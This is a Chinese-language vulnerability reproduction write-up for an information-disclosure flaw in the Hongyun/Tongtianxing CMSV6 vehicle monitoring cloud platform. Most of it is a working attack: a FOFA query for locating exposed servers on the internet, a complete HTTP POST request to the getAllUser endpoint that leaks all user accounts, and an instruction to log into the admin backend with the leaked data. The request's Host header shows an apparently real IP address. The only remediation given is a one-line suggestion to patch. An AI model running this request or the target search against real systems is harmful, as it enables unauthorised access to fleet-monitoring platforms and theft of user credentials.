# 1、√鸿运(通天星CMSV6车载)主动安全监控云平台敏感信息泄露漏洞复现

# 1. 鸿运(通天星CMSV6车载)主动安全监控云平台简介

鸿运(通天星CMSV6车载)主动安全监控云平台实现对计算资源、存储资源、网络资源、云应用服务进行7*24小时全时区、多地域、全方位、立体式、智能化的IT运维监控，保障IT系统安全、稳定、可靠运行。

# 2.漏洞描述

鸿运主动安全监控云平台实现对计算资源、存储资源、网络资源、云应用服务进行7*24小时全时区、多地域、全方位、立体式、智能化的IT运维监控，保障IT系统安全、稳定、可靠运行。鸿运(通天星CMSV6车载)主动安全监控云平台存在敏感信息泄露漏洞。

CVE编号:

CNNVD编号:

CNVD编号:

# 3.影响版本

鸿运(通天星CMSV6车载)主动安全监控云平台



鸿运(通天星CMSV6车载)主动安全监控云平台存在敏感信息泄露漏洞

# 4.fofa查询语句

body="./open/webApi.html" || body="/808gps/"

# 5.漏洞复现

# 漏洞链接：  
http://127.0.0.1/808gps/StandardLoginAction_getAllUser.action

漏洞数据包：

POST /808gps/StandardLoginAction_getAllUser.action HTTP/1.1  
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)  
Accept-Encoding: gzip, deflate  
Accept: */*  
Connection: keep-alive  
Host: 62.171.150.0  
Content-Length: 11  
Content-Type: application/x-www-form-urlencoded  
  
json=null



利用泄露的信息登录后台



# 6.整改意见

请联系厂商打补丁或者升级到最新版本。